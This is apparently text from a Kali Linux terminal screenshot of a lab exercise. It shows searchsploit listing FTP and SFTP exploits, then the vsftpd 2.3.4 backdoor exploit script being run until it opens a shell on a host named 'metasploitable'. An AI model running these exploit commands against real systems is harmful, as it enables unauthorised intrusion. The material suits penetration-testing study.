 root@kali: ~
File Actions Edit View Help
Nokia Affix < 3.2.0 - btftp Remote Client | hardware/remote/1081.c
Nutanix AOS & Prism < 5.5.5 (LTS) / < 5.8.1 (STS) - SFTP Authentication Bypass | multiple/remote/45748.py
OpenBSD 2.x < 2.8 FTPd - 'glob()' Remote Buffer Overflow | openbsd/remote/20733.c
OpenSSH < 6.6 SFTP (x64) - Command Execution | linux_x86-64/remote/45000.c
OpenSSH < 6.6 SFTP - Command Execution | linux/remote/45001.py
PyroBatchFTP < 3.19 - Buffer Overflow | windows/dos/43548.txt
RhinoSoft Serv-U FTP Server < 5.2 - Remote Denial of Service | windows/dos/463.c
RhinoSoft Serv-U FTPd Server < 4.2 - Remote Buffer Overflow (Metasploit) | windows/remote/18190.rb
Ruby < 2.2.8 / < 2.3.5 / < 2.4.2 / < 2.5.0-preview1 - 'NET::Ftp' Command Injecti | ruby/local/43381.md
Serv-U FTP Server < 15.1.7 - Local Privilege Escalation (1) | linux/local/47009.c
Serv-U FTP Server < 15.1.7 - Local Privilege Escalation (2) | multiple/local/47173.sh
Sysax Multi Server < 5.25 (SFTP Module) - Multiple Denial of Service Vulnerabili | windows/dos/13958.txt
VicFTPS < 5.0 - 'CWD' Remote Buffer Overflow (PoC) | windows/dos/3331.c
vsftpd 2.3.4 - Backdoor Command Execution | unix/remote/49757.py
vsftpd 2.3.4 - Backdoor Command Execution (Metasploit) | unix/remote/17491.rb
Shellcodes: No Results
(root💀kali)-[~]
# nano /usr/share/exploitdb/exploits/unix/remote/49757.py
(root💀kali)-[~]
# python /usr/share/exploitdb/exploits/unix/remote/49757.py
usage: 49757.py [-h] host
49757.py: error: too few arguments
(root💀kali)-[~]
# python /usr/share/exploitdb/exploits/unix/remote/49757.py 2 ⨯
usage: 49757.py [-h] host
49757.py: error: too few arguments
(root💀kali)-[~]
# python /usr/share/exploitdb/exploits/unix/remote/49757.py 172.22.117.150 2 ⨯
Traceback (most recent call last):
File "/usr/share/exploitdb/exploits/unix/remote/49757.py", line 37, in <module>
tn2=Telnet(host, 6200)
File "/usr/lib/python2.7/telnetlib.py", line 211, in __init__
self.open(host, port, timeout)
File "/usr/lib/python2.7/telnetlib.py", line 227, in open
self.sock = socket.create_connection((host, port), timeout)
File "/usr/lib/python2.7/socket.py", line 575, in create_connection
raise err
socket.error: [Errno 111] Connection refused
(root💀kali)-[~]
# python /usr/share/exploitdb/exploits/unix/remote/49757.py 172.22.117.150 1 ⨯
Success, shell opened
Send `exit` to quit shell
hostname
metasploitable